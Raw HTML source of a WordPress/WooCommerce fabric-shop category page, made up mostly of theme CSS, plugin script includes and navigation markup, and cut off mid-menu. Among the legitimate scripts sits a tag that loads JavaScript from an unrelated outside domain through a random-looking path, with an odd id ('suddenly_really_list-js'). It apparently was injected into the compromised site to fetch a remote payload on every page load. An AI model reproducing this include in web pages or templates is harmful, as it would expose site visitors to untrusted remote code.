            a.button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .grosso-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #d3ba67;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #333333;
            }

            .count_holder .countdown_time_tiny {
                color: #333333;
            }

            /* Standard page title color (no background image) */
            #grosso_page_title h1.heading-title, #grosso_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .grosso-dark-skin #grosso_page_title h1.heading-title a, body.single-post .grosso_title_holder .blog-post-meta a {
                color: #545454;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .grosso_title_holder h6 {
                color: #999999;
            }

            /* Customized page title color (with background image) */
            #grosso_page_title.grosso_title_holder.title_has_image h1.heading-title, #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta *, #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #grosso_page_title.grosso_title_holder.title_has_image h1.heading-title a, body.single-post #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta a, #grosso_page_title.grosso_title_holder.title_has_image h6, #grosso_page_title.grosso_title_holder.title_has_image .breadcrumb, #grosso_page_title.grosso_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image h1.heading-title, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta *, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image h1.heading-title a, body.single-post.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta a, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image h6, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .breadcrumb, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .breadcrumb a {
                color: #0a0a0a;
            }

            /* Standard page title background color (no background image) */
            .grosso_title_holder, .grosso_title_holder .inner:before, body.grosso_header_left .grosso_title_holder:not(.title_has_image) .inner {
                background-color: #e0e0e0;
            }

            
            /* Standard page title border color (no background image) */
            .grosso_title_holder, body.grosso_header_left .grosso_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .grosso_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.grosso-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.grosso-none-overlay):not(.list-unit) small, .portfolio-unit:not(.grosso-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.grosso-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

            .portfolio-unit-info a.portfolio-lightbox-link span {
                border-color: #ffffff;
            }

            /* Top Menu Bar Visible on Mobile */
                        /* Header top bar background color */
            #header_top {
                background-color: #ffffff;
                border-color: #ffffff !Important;
            }
            .grosso-main-menu-left #header.grosso-has-header-top #logo.grosso_text_logo {
                background-color: #ffffff !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover #main-menu ul.menu > li > a, #main-menu li div.grosso-mega-menu > ul.sub-menu > li > a, .grosso-wishlist-counter a, .grosso-search-cart-holder a.sidebar-trigger:before, #header .grosso-search-cart-holder .video_controlls a {
                color:  !important;
                font-size: 14px;
            font-weight:500;font-style:normal;            }
            body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover .grosso-search-cart-holder .grosso-search-trigger > a, body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover #cart-module a.cart-contents:before, body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover #grosso-account-holder a i, body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover .grosso-wishlist-counter a i {
                color:  !important;
            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 14px;
            font-weight:500;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.grosso-highlight-menu-item > a, body.grosso_transparent_header #header #main-menu ul.menu > li:hover > a, body.grosso_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.grosso-mega-menu > ul.sub-menu > li > a:hover {
                color: ;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.grosso-highlight-menu-item > a, #main-menu ul.menu > li.grosso-highlight-menu-item:after {
                background-color: #d3ba67;
            }

            #main-menu ul.menu > li.grosso-highlight-menu-item:after {
                border-color: #d3ba67;
            }

                                    #main-menu ul.menu > li > a, #grosso_footer_menu > li a, #header #logo .grosso-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #dd3333;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .grosso-top-bar-message, .grosso-top-bar-message a, #header_top .grosso-social ul li a {
                color: #000000            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.grosso_transparent_header ul#topnav2 > li > a:hover {
                color: #727272 !important;
            }

            /* Header top bar menu links hover background color */
            ul#topnav2 li a:hover, ul#topnav2 ul.sub-menu li a:hover, ul#topnav2 li:hover ul.sub-menu a:hover {
                background-color: #939393;
            }

            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #ffffff;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.grosso_transparent_header #header:not(.grosso-sticksy) #logo .grosso-logo-title, body.grosso_transparent_header .grosso-top-bar-message, body.grosso_transparent_header .grosso-top-bar-message a, body.grosso_transparent_header #header_top .grosso-social ul li a, body.grosso_transparent_header ul#topnav2 > li > a, body.grosso_transparent_header #header:not(.grosso-sticksy) #grosso-account-holder > a, body.grosso_transparent_header #header:not(.grosso-sticksy) #grosso-account-holder a i, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-search-cart-holder .video_controlls a, body.grosso_transparent_header #header:not(.grosso-sticksy) #logo .grosso-logo-subtitle, body.grosso_transparent_header #header:not(.grosso-sticksy) #main-menu ul.menu > li > a, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-search-cart-holder .grosso-search-trigger > a, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-search-cart-holder a.sidebar-trigger:before, body.grosso_transparent_header #header:not(.grosso-sticksy) #cart-module a.cart-contents, body.grosso_transparent_header #header:not(.grosso-sticksy) #cart-module a.cart-contents:before, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-wishlist-counter a, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-wishlist-counter a i {
                    color: #ffffff !Important;
                }

                body.grosso_transparent_header.grosso-transparent-dark #header #logo .grosso-logo-title, body.grosso_transparent_header.grosso-transparent-dark .grosso-top-bar-message, body.grosso_transparent_header.grosso-transparent-dark .grosso-top-bar-message a, body.grosso_transparent_header.grosso-transparent-dark #header_top .grosso-social ul li a, body.grosso_transparent_header.grosso-transparent-dark ul#topnav2 > li > a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #grosso-account-holder > a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #grosso-account-holder a i, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-search-cart-holder .video_controlls a, body.grosso_transparent_header.grosso-transparent-dark #header #logo .grosso-logo-subtitle, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #main-menu ul.menu > li > a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-search-cart-holder .grosso-search-trigger > a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-search-cart-holder a.sidebar-trigger:before, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #cart-module a.cart-contents, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #cart-module a.cart-contents:before, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-wishlist-counter a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-wishlist-counter a i {
                    color: #0a0a0a !Important;
                }

                /* Transparent menu hover color */
                            body.grosso_transparent_header #header:not(.grosso-sticksy) #main-menu ul.menu > li > a:hover, body.grosso_transparent_header #header:not(.grosso-sticksy) #main-menu ul.menu > li.current-menu-item > a {
                    color: #ffffff !Important;
                }

                body.grosso_transparent_header #main-menu ul.menu > li > a:before {
                    background-color: #ffffff !Important;
                }

                                        body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #main-menu ul.menu > li > a:hover, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #main-menu ul.menu > li.current-menu-item > a {
                    color: #ffffff !Important;
                }

                body.grosso_transparent_header.grosso-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #ffffff !Important;
                }

                        }

            /* Header background */
                        
            #header, #header.grosso-sticksy:before, body.grosso_transparent_header #header:not(.grosso-sticksy):before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background-color: #fafafa;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #333333;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #grosso_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #grosso_footer_menu > li a, #powered a, #powered .grosso-social ul li a {
                color: #333333;
            }

            /* footer_links_color */
            #footer > .inner a {
                color: #333333;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                background-color: #f7f7f7;
                color: #999999;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                font-family: Rubik;
                font-size: 15px;
                color: #777777;
            }

            #header #logo .grosso-logo-subtitle, #header2 #logo .grosso-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .grosso-logo-title, #header2 #logo .grosso-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                        h1, h2, h3, h4, h5, h6, .grosso-product-summary-wrapper div.grosso-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder > ul li a, .grosso-header-user-data small, a.grosso-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .grosso-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .grosso-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #grosso_footer_menu > li a, .grosso-pagination-numbers .owl-dot:before, .grosso-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .grosso-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .grosso-event-countdown .is-countdown, .grosso-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .grosso-logo-title, #header2 #logo .grosso-logo-title, .grosso-counter-h1, .grosso-typed-h1, .grosso-typed-h2, .grosso-typed-h3, .grosso-typed-h4, .grosso-typed-h5, .grosso-typed-h6, .grosso-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .grosso-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .grosso-product-slide-price, .grosso-counter-h4, .grosso-counter-h5, .grosso-search-cart-holder #search input[type="text"], .grosso-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .grosso-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .grosso-products-list-view div.prod_hold .name, .grosso_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .grosso-wishlist-counter .grosso-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                font-family: Rubik;
            }

            .u-column1 h2, .u-column2 h3, .grosso_title_holder h1.heading-title {
                font-family: Rubik !important;
            }

            
                        #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.grosso-mega-menu > ul.sub-menu > li.grosso_colum_title > a {
                font-family: Rubik;
            }

            
                        a.button, input.button, .grosso-filter-widgets-triger, .grosso-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .grosso_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .grosso-pricing-table-button a, .vc_btn3 {
                font-family: Rubik;
            }

                        /* H1 */
                        h1, .grosso-counter-h1, .grosso-typed-h1, #tab-reviews #reply-title, .grosso-dropcap p:first-letter, .grosso-dropcap h1:first-letter, .grosso-dropcap h2:first-letter, .grosso-dropcap h3:first-letter, .grosso-dropcap h4:first-letter, .grosso-dropcap h5:first-letter, .grosso-dropcap h6:first-letter {
                color: #333333;
                font-size: 60px;
            font-weight:300;font-style:normal;            }

            /* H2 */
                        h2, .grosso-counter-h2, .grosso-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .grosso-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #333333;
                font-size: 50px;
            font-weight:300;font-style:normal;            }

            /* H3 */
                        h3, .grosso-counter-h3, .grosso-typed-h3, .woocommerce p.cart-empty {
                color: #333333;
                font-size: 36px;
            font-weight:300;font-style:normal;            }

            /* H4 */
                        h4, .grosso-counter-h4, .grosso-typed-h4 {
                color: #333333;
                font-size: 24px;
            font-weight:300;font-style:normal;            }

            /* H5 */
                        h5, .grosso-counter-h5, .grosso-typed-h5 {
                color: #333333;
                font-size: 21px;
            font-weight:300;font-style:normal;            }

            /* H6 */
                        h6, .grosso-counter-h6, .grosso-typed-h6 {
                color: #333333;
                font-size: 18px;
            font-weight:300;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.grosso_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .wc-proceed-to-checkout a.checkout-button.button, .grosso-product-slide-cart .button.add_to_cart_button {
                background-color: #444444 !important;
            }

            .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #444444 !important;
            }

            table.compare-list .add-to-cart td a.grosso-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
</style>
<link rel='stylesheet' id='grosso-responsive-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/grosso-responsive.css?ver=6.0.11-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5-b-modified-1611077290' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='et-line-font-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/et-line-font/style.css?ver=6.0.11-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='grosso-wcs-frontend-css'  href='https://www.tacklerlondon.com/wp-content/plugins/grosso-plugin/incl/swatches/../../assets/css/grosso-plugin-swatches.css?ver=20160615-b-modified-1611077288' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5-b-modified-1611077290' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.tacklerlondon.com\/wp-admin\/admin-ajax.php","nonce":"1f48ded57f","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7-b-modified-1752747035' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/quantities-and-units-for-woocommerce/assets/js/ipq_input_value_validation.js?ver=6.0.11-b-modified-1544052863' id='ipq_validation-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70-b-modified-1626321894' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.tacklerlondon.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9-b-modified-1626321894' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5-b-modified-1611077290' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/modernizr.custom.js?ver=6.0.11-b-modified-1566165627' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.tacklerlondon.com/wp-json/" /><meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.tacklerlondon.com/wp-content/uploads/2019/02/cropped-FAV-HEART-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tacklerlondon.com/wp-content/uploads/2019/02/cropped-FAV-HEART-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tacklerlondon.com/wp-content/uploads/2019/02/cropped-FAV-HEART-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tacklerlondon.com/wp-content/uploads/2019/02/cropped-FAV-HEART-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.grosso-mega-menu > ul.sub-menu > li.grosso_colum_title > a {
    font-family: Rubik;
    color: black !important;
}

body>div.widget.woocommerce.widget_shopping_cart {
	display: none;
	visibility: hidden;
	opacity: 0;
	z-index: -1;
}

.widget_shopping_cart {
	display: none;
}

body.search-results .grosso-right-sidebar #products-wrapper .box-sort-filter .product-filter > .box-product-list {
	width: 100%;
  display: table;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		

			<style>
				/* sirwan */
				#main-menu ul.menu > li > a{
					color: black !important;
				}

				ul#topnav2 > li a{
					color: black !important;
				}

				.grosso-top-bar-mail {
				    text-shadow: none !important;
				    color: black !important;
				}

				.grosso-top-bar-phone {
				    text-shadow: none !important;
				    color: black !important;
				}

				ul#topnav2 > li a, .grosso-top-bar-message, .grosso-top-bar-message a, #header_top .grosso-social ul li a {
				    color: #000000;
				}

			</style>
			</head>

	<body class="archive tax-product_cat term-usage term-484 cookies-not-set woocommerce woocommerce-page woocommerce-no-js grosso_fullwidth grosso-main-menu-left grosso-stretched-header grosso-fullwidth-shop-pages wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
						<div id="menu_mobile" class="menu-tackler-menu-container">        <ul class="grosso-mobile-menu-tabs" role="tablist">
            <li role="tab">
                <a class="grosso-mobile-menu-tab-link" href="#grosso_mobile_menu_tab">Menu</a>
            </li>
	        			            <li role="tab" tabindex="1" aria-labelledby="ui-id-2" aria-selected="true" aria-expanded="true" aria-controls="grosso_mobile_menu_tab">
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="grosso_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-4901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4901"><a href="https://www.tacklerlondon.com/product-category/fabrics/">Fabrics</a>
<ul class="sub-menu">
	<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4907"><a href="https://www.tacklerlondon.com/product-category/fabrics/">All Fabrics</a></li>
	<li id="menu-item-5947" class="upper menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://www.tacklerlondon.com/collections/">All Collections</a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4903"><a href="https://www.tacklerlondon.com/product-category/fabrics/coco-collection/">Coco Collection</a></li>
	<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4908"><a href="https://www.tacklerlondon.com/product-category/fabrics/highland-collection/">Highland Collection</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4909"><a href="https://www.tacklerlondon.com/product-category/fabrics/mount-collection/">Mount Collection</a></li>
	<li id="menu-item-4904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4904"><a href="https://www.tacklerlondon.com/product-category/fabrics/ornella-collection/">Ornella Collection</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4905"><a href="https://www.tacklerlondon.com/product-category/fabrics/sonata-collection/">Sonata Collection</a></li>
	<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5299"><a href="https://www.tacklerlondon.com/product-category/fabrics/voliere-collection/">Volière Collection</a></li>
	<li id="menu-item-22512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22512"><a href="https://www.tacklerlondon.com/product-category/fabrics/paris-collection/">Paris Collection</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17545"><a href="https://www.tacklerlondon.com/product-category/books/">Books</a>
	<ul class="sub-menu">
		<li id="menu-item-18249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18249"><a href="https://www.tacklerlondon.com/product-category/books/papillon-collection-books/">Papillon Collection Books</a></li>
		<li id="menu-item-18250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18250"><a href="https://www.tacklerlondon.com/product-category/books/highland-collection-book/">Highland Collection Book</a></li>
		<li id="menu-item-18251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18251"><a href="https://www.tacklerlondon.com/product-category/books/mount-collection-book/">Mount Collection Book</a></li>
		<li id="menu-item-18252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18252"><a href="https://www.tacklerlondon.com/product-category/books/sonata-collection-book/">Sonata Collection Book</a></li>
		<li id="menu-item-18248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18248"><a href="https://www.tacklerlondon.com/product-category/books/coco-collection-books/">Coco Collection Books</a></li>
	</ul>
</li>
	<li id="menu-item-5552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5552"><a>Colour</a>
	<ul class="sub-menu">
		<li id="menu-item-5556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5556"><a href="https://www.tacklerlondon.com/colour/white">White</a></li>
		<li id="menu-item-5563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5563"><a href="https://www.tacklerlondon.com/colour/light-grey">Light Grey</a></li>
		<li id="menu-item-5564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5564"><a href="https://www.tacklerlondon.com/colour/dark-grey">Dark Grey</a></li>
		<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a href="https://www.tacklerlondon.com/colour/neutral">Neutral</a></li>
		<li id="menu-item-5557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5557"><a href="https://www.tacklerlondon.com/colour/brown">Brown</a></li>
		<li id="menu-item-5561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5561"><a href="https://www.tacklerlondon.com/colour/orange">Orange</a></li>
		<li id="menu-item-5562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5562"><a href="https://www.tacklerlondon.com/colour/yellow">Yellow</a></li>
